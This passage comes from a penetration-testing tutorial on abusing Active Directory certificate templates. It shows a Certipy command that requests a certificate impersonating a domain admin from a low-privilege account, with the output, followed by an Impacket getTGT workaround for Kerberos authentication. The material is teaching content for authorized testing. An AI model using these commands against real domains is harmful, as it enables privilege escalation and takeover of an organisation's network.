 The full Certipy command is shown below:
certipy req -u 'billy@foobar.com' \
-p '<PASSWORD>' \
-dc-ip '10.10.1.100' \
-target ' foobar-CA.foobar.com ' \
-ca 'foobar-CA' -template 'FOO_Templ'\
-upn 'DA_Dan@foobar.com'
Note: The Certipy results will return the request ID or an Object SID. Note this, as you will need this information to
revoke the certificate once the test is completed.
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 100
[*] Got certificate with UPN 'DA_Dan@foobar.com'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'DA_Dan.pfx'
Get Certificate for DA_Dan
As shown in the figure above, our certificate and private key are stored in the “DA_Dan.pfx” file.
**Troubleshooting Sidebar**
If this does not work and you receive an error that says something like SMB (Server Message Block) SessionError:
STATUS_NOT_SUPPORTED`
You can try to use Kerberos authentication instead of username and password. Gabriel Prud’homme (vendetce)
taught me this work around so if it works for you hit him up and tell him how dope he is! To get a service ticket for
your user, you can use Impacket’s getTGT module (https://github.com/fortra/impacket/blob/impacket_0_10_0/
examples/getTGT.py).
python3 getTGT.py 'foobar.com/billy'
Impacket v0.12.0.dev1+20230803.144057.e2092339
Password:
[*] Saving ticket in billy.ccache
Get TGT
After you run the command above, you will be prompted for the password for your user and the module will return a
CCache file with the name “<USERNAME>.ccache.”. Export the resulting CCache file to an environment variable like so:
*Make sure to include the full path to your CCache file*
export KRB5CCNAME=/full/path/to/billy.ccache
To request a certificate using Kerberos authentication the command will be similar to the previous except we will use
-k for use Kerberos authentication and -no-pass. The full Certipy command is shown below: